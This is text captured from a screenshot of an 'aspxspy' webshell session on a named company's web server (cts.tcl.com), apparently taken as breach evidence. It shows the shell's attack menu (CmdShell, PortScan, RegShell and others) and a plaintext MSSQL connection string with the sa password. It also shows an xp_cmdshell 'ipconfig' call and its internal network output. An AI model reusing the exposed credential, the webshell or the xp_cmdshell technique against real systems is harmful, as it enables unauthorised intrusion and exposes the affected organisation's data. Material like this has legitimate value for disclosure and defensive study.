 aspxspy - cts.tcl.com
cts.tcl.com/images/help.aspx
Google 网上论坛 Our Documentatio... Google 百度一下，你就知道 WooYun.org | 自...
10.0.0.42:80(cts.tcl.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\cts
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=yyjs-2;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Standard Edition (64-bit) on Windows NT
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'ipconfig'
Query Export
output
Windows IP 配置
以太网适配器 本地连接 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4495:9f73:88ad:4f61%20
IPv4 地址 . . . . . . . . . . . . : 10.0.0.42
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.0.1
隧道适配器 isatap.{FEBD7EBC-CD32-4910-A9F4-88C67AF9655E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{D1B413DB-3970-43C4-9D5E-2E1E63D5AF7E}: